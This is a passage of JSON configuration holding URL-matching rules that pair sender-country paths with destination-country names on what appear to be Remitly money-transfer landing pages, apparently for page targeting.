:"\/colombia"}}]},{"url":{"i_contains":""}}]},"id":"5284043745033070"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"turkey"}}]},{"url":{"i_contains":""}}]},"id":"8576670612403192"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"turkey"}}]},{"url":{"i_contains":""}}]},"id":"6057167517668540"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"turkey"}}]},{"url":{"i_contains":""}}]},"id":"5855851271117518"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/sk\/"}}]},{"or":[{"url":{"i_contains":"romania"}}]},{"url":{"i_contains":""}}]},"id":"5547912711985974"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/sk\/"}}]},{"or":[{"url":{"i_contains":"poland"}}]},{"url":{"i_contains":""}}]},"id":"5806445846117904"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"pakistan"}}]},{"url":{"i_contains":""}}]},"id":"6460615023952869"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"pakistan"}}]},{"url":{"i_contains":""}}]},"id":"6097636256947595"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"pakistan"}}]},{"url":{"i_contains":""}}]},"id":"6004428699617995"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"8880681108639011"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"6282624431771002"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"5664611496963620"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"\/china"}}]},{"url":{"i_contains":""}}]},"id":"5999111266778774"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"\/china"}}]},{"url":{"i_contains":""}}]},"id":"5878408265573488"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"\/china"}}]},{"url":{"i_contains":""}}]},"id":"5258327610934528"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"china"}}]},{"url":{"i_contains":""}}]},"id":"5777580688989141"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/gr\/"}}]},{"or":[{"url":{"i_contains":"pakistan"}}]},{"url":{"i_contains":""}}]},"id":"6058338750877679"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}},{"url":{"i_contains":"\/gr\/"}}]},{"or":[{"url":{"i_contains":"china"}}]},{"url":{"i_contains":""}}]},"id":"5747902381912182"},{"rule":{"and":[{"or":[{"url":{"i_contains":"it\/"}}]},{"or":[{"url":{"i_contains":"china"}}]},{"url":{"i_contains":""}}]},"id":"5673669939398994"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/gr\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"5861971150513228"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"china"}}]},{"url":{"i_contains":""}}]},"id":"5748455645191582"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/ca\/en\/landing\/visa-global"}}]},{"url":{"i_contains":""}}]},"id":"5768884713169621"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/th\/landing\/visa-global"}}]},{"url":{"i_contains":""}}]},"id":"5706403199445481"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/vi\/landing\/visa-global"}}]},{"url":{"i_contains":""}}]},"id":"5898755076829441"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/landing\/visa-global"}}]},{"url":{"i_contains":""}}]},"id":"5438666089577385"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"mongolia"}},{"url":{"i_contains":"samoa"}},{"url":{"i_contains":"tonga"}}]},{"url":{"i_contains":""}}]},"id":"8787909211227038"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/thailand"}},{"url":{"i_contains":"\/nepal"}},{"url":{"i_contains":"\/vietnam"}},{"url":{"i_contains":"\/sri-lanka"}},{"url":{"i_contains":"\/indonesia"}},{"url":{"i_contains":"\/south-korea"}},{"url":{"i_contains":"\/malaysia"}},{"url":{"i_contains":"\/pakistan"}},{"url":{"i_contains":"\/cambodia"}},{"url":{"i_contains":"\/japan"}}]},{"url":{"i_contains":""}}]},"id":"5897377300305603"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/samoa"}},{"url":{"i_contains":"\/tonga"}},{"url":{"i_contains":"\/mongolia"}}]},{"url":{"i_contains":""}}]},"id":"5637646909664548"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"ghana"}}]},{"url":{"i_contains":""}}]},"id":"6052339448161725"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"somalia"}},{"url":{"i_contains":"south-africa"}},{"url":{"i_contains":"tanzania"}},{"url":{"i_contains":"uganda"}},{"url":{"i_contains":"zambia"}},{"url":{"i_contains":"egypt"}},{"url":{"i_contains":"nigeria"}},{"url":{"i_contains":"cameroon"}},{"url":{"i_contains":"tunisia"}}]},{"url":{"i_contains":""}}]},"id":"5683957325045232"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"ghana"}},{"url":{"i_contains":"kenya"}},{"url":{"i_contains":"benin"}},{"url":{"i_contains":"c\u00f4te-d-ivoire"}},{"url":{"i_contains":"ethiopia"}},{"url":{"i_contains":"rwanda"}},{"url":{"i_contains":"senegal"}},{"url":{"i_contains":"sierra-leone"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/tanzania"}}]},{"url":{"i_contains":""}}]},"id":"5487201254667114"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"tanzania"}},{"url":{"i_contains":"uganda"}},{"url":{"i_contains":"zambia"}}]},{"url":{"i_contains":""}}]},"id":"6791539170862240"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"c\u00f4te-d-ivoire"}},{"url":{"i_contains":"ethiopia"}},{"url":{"i_contains":"gabon"}},{"url":{"i_contains":"rwanda"}},{"url":{"i_contains":"senegal"}},{"url":{"i_contains":"sierra-leone"}},{"url":{"i_contains":"somalia"}},{"url":{"i_contains":"south-africa"}},{"url":{"i_contains":"gambia"}}]},{"url":{"i_contains":""}}]},"id":"5974159049314692"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/kenya"}}]},{"url":{"i_contains":""}}]},"id":"4487752574683153"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"tanzania"}},{"url":{"i_contains":"uganda"}},{"url":{"i_contains":"zambia"}}]},{"url":{"i_contains":""}}]},"id":"5652863101473961"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"benin"}},{"url":{"i_contains":"c\u00f4te-d-ivoire"}},{"url":{"i_contains":"ethiopia"}},{"url":{"i_contains":"gabon"}},{"url":{"i_contains":"gambia"}},{"url":{"i_contains":"rwanda"}},{"url":{"i_contains":"senegal"}},{"url":{"i_contains":"sierra-leone"}},{"url":{"i_contains":"somalia"}},{"url":{"i_contains":"south-africa"}}]},{"url":{"i_contains":""}}]},"id":"5631183773647194"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"kenya"}}]},{"url":{"i_contains":""}}]},"id":"5920924461291116"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"benin"}},{"url":{"i_contains":"c\u00f4te-d-ivoire"}},{"url":{"i_contains":"ethiopia"}},{"url":{"i_contains":"gabon"}},{"url":{"i_contains":"rwanda"}},{"url":{"i_contains":"senegal"}},{"url":{"i_contains":"sierra-leone"}},{"url":{"i_contains":"south-africa"}},{"url":{"i_contains":"\/uganda"}},{"url":{"i_contains":"\/morocco"}}]},{"url":{"i_contains":""}}]},"id":"5848933225201322"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"tanzania"}},{"url":{"i_contains":"uganda"}},{"url":{"i_contains":"zambia"}}]},{"url":{"i_contains":""}}]},"id":"5734128586676223"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/kenya"}}]},{"url":{"i_contains":""}}]},"id":"5936489743081250"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/ghana"}}]},{"url":{"i_contains":""}}]},"id":"5743765105750928"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"guatemala"}},{"url":{"i_contains":"haiti"}},{"url":{"i_contains":"honduras"}}]},{"url":{"i_contains":""}}]},"id":"5602400379850842"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"ecuador"}},{"url":{"i_contains":"paraguay"}},{"url":{"i_contains":"peru"}},{"url":{"i_contains":"uruguay"}},{"url":{"i_contains":"costa-rica"}},{"url":{"i_contains":"el-salvador"}},{"url":{"i_contains":"jamaica"}}]},{"url":{"i_contains":""}}]},"id":"5548302568583499"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"la-rep\u00fablica-dominicana"}}]},{"url":{"i_contains":""}}]},"id":"5533776550024796"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"dominican-republic"}}]},{"url":{"i_contains":""}}]},"id":"5487097941388187"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"colombia"}}]},{"url":{"i_contains":""}}]},"id":"5570125936358609"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"la-rep\u00fablica-dominicana"}}]},{"url":{"i_contains":""}}]},"id":"8201610283247448"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/es\/"}}]},{"or":[{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"chile"}},{"url":{"i_contains":"ecuador"}},{"url":{"i_contains":"paraguay"}},{"url":{"i_contains":"peru"}},{"url":{"i_contains":"uruguay"}},{"url":{"i_contains":"costa-rica"}},{"url":{"i_contains":"el-salvador"}}]},{"url":{"i_contains":""}}]},"id":"8490227834351511"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/es\/"}}]},{"or":[{"url":{"i_contains":"guatemala"}},{"url":{"i_contains":"haiti"}},{"url":{"i_contains":"honduras"}},{"url":{"i_contains":"la-rep\u00fablica-dominicana"}},{"url":{"i_contains":"brasil"}},{"url":{"i_contains":"mexico"}},{"url":{"i_contains":"nicaragua"}},{"url":{"i_contains":"panama"}},{"url":{"i_contains":"jamaica"}}]},{"url":{"i_contains":""}}]},"id":"5962024133809624"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/turkey"}}]},{"url":{"i_contains":""}}]},"id":"5464702443616346"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"turkey"}}]},{"url":{"i_contains":""}}]},"id":"5733280820057522"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"albania"}},{"url":{"i_contains":"bulgaria"}},{"url":{"i_contains":"croatia"}},{"url":{"i_contains":"czech-republic"}},{"url":{"i_contains":"estonia"}},{"url":{"i_contains":"hungary"}},{"url":{"i_contains":"latvia"}},{"url":{"i_contains":"lithuania"}},{"url":{"i_contains":"moldova"}},{"url":{"i_contains":"slovakia"}}]},{"url":{"i_contains":""}}]},"id":"5581920905227847"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"slovenia"}},{"url":{"i_contains":"ukraine"}}]},{"url":{"i_contains":""}}]},"id":"4818636971571921"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"cambodia"}},{"url":{"i_contains":"sri-lanka"}},{"url":{"i_contains":"indonesia"}},{"url":{"i_contains":"malaysia"}},{"url":{"i_contains":"thailand"}},{"url":{"i_contains":"nepal"}},{"url":{"i_contains":"vietnam"}},{"url":{"i_contains":"south-korea"}}]},{"url":{"i_contains":""}}]},"id":"5277652625676707"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"romania"}}]},{"url":{"i_contains":""}}]},"id":"5651975504884679"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"poland"}}]},{"url":{"i_contains":""}}]},"id":"6136664743012573"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"la-rep\u00fablica-dominicana"}}]},{"url":{"i_contains":""}}]},"id":"5980307908668087"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"la-rep\u00fablica-dominicana"}}]},{"url":{"i_contains":""}}]},"id":"5707253456007017"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"la-rep\u00fablica-dominicana"}}]},{"url":{"i_contains":""}}]},"id":"5558697620916497"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"slovenia"}},{"url":{"i_contains":"ukraine"}}]},{"url":{"i_contains":""}}]},"id":"5533081466769770"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/gr\/"}},{"url":{"i_contains":"\/sk\/"}}]},{"or":[{"url":{"i_contains":"albania"}},{"url":{"i_contains":"bulgaria"}},{"url":{"i_contains":"croatia"}},{"url":{"i_contains":"czech-republic"}},{"url":{"i_contains":"estonia"}},{"url":{"i_contains":"hungary"}},{"url":{"i_contains":"latvia"}},{"url":{"i_contains":"lithuania"}}]},{"url":{"i_contains":""}}]},"id":"5348805281885321"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"albania"}},{"url":{"i_contains":"croatia"}},{"url":{"i_contains":"czech-republic"}},{"url":{"i_contains":"hungary"}},{"url":{"i_contains":"ukraine"}}]},{"url":{"i_contains":""}}]},"id":"6188085431205094"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"romania"}}]},{"url":{"i_contains":""}}]},"id":"8264632273578128"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"romania"}}]},{"url":{"i_contains":""}}]},"id":"5604290289691901"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"romania"}}]},{"url":{"i_contains":""}}]},"id":"5471501826299596"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"costa-rica"}},{"url":{"i_contains":"el-salvador"}},{"url":{"i_contains":"guatemala"}},{"url":{"i_contains":"honduras"}},{"url":{"i_contains":"nicaragua"}},{"url":{"i_contains":"panama"}},{"url":{"i_contains":"jamaica"}},{"url":{"i_contains":"haiti"}},{"url":{"i_contains":"mexico"}}]},{"url":{"i_contains":""}}]},"id":"8511812162163963"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"colombia"}},{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"chile"}},{"url":{"i_contains":"ecuador"}},{"url":{"i_contains":"paraguay"}},{"url":{"i_contains":"peru"}},{"url":{"i_contains":"uruguay"}}]},{"url":{"i_contains":""}}]},"id":"8168941819843641"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/dk\/"}},{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"cambodia"}},{"url":{"i_contains":"sri-lanka"}},{"url":{"i_contains":"indonesia"}},{"url":{"i_contains":"malaysia"}},{"url":{"i_contains":"thailand"}},{"url":{"i_contains":"nepal"}},{"url":{"i_contains":"vietnam"}},{"url":{"i_contains":"south-korea"}}]},{"url":{"i_contains":""}}]},"id":"6252696544743747"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"5661925380530538"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"5368884239890185"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"5177693858997016"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"poland"}}]},{"url":{"i_contains":""}}]},"id":"8390964117612297"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"poland"}}]},{"url":{"i_contains":""}}]},"id":"6193773097316554"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"poland"}}]},{"url":{"i_contains":""}}]},"id":"5767364516653577"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"chile"}},{"url":{"i_contains":"ecuador"}},{"url":{"i_contains":"paraguay"}},{"url":{"i_contains":"peru"}},{"url":{"i_contains":"uruguay"}},{"url":{"i_contains":"costa-rica"}},{"url":{"i_contains":"el-salvador"}}]},{"url":{"i_contains":""}}]},"id":"6074197459262426"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"guatemala"}},{"url":{"i_contains":"haiti"}},{"url":{"i_contains":"honduras"}},{"url":{"i_contains":"mexico"}},{"url":{"i_contains":"panama"}},{"url":{"i_contains":"jamaica"}},{"url":{"i_contains":"nicaragua"}}]},{"url":{"i_contains":""}}]},"id":"5944659255546582"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"\/india"}}]},{"url":{"i_contains":""}}]},"id":"5390215517765310"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/pakistan"}}]},{"url":{"i_contains":""}}]},"id":"5508958869168735"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/gr\/"}}]},{"or":[{"url":{"i_contains":"\/philippines"}}]},{"url":{"i_contains":""}}]},"id":"7746321805438163"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/azimo"}}]},{"url":{"i_contains":""}}]},"id":"5378015482289464"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"colombia"}}]},{"url":{"i_contains":""}}]},"id":"5794473083975880"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"colombia"}}]},{"url":{"i_contains":""}}]},"id":"6082631575083577"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"5366162133476566"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"7892753664098209"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"7789112727827893"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"5012593012184777"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/landing\/afrregional"}}]},{"url":{"i_contains":""}}]},"id":"5488164614535482"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"costa-rica"}},{"url":{"i_contains":"el-salvador"}},{"url":{"i_contains":"guatemala"}},{"url":{"i_contains":"honduras"}},{"url":{"i_contains":"nicaragua"}},{"url":{"i_contains":"panama"}},{"url":{"i_contains":"jamaica"}},{"url":{"i_contains":"haiti"}},{"url":{"i_contains":"mexico"}}]},{"url":{"i_contains":""}}]},"id":"5495773383801018"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"morocco"}},{"url":{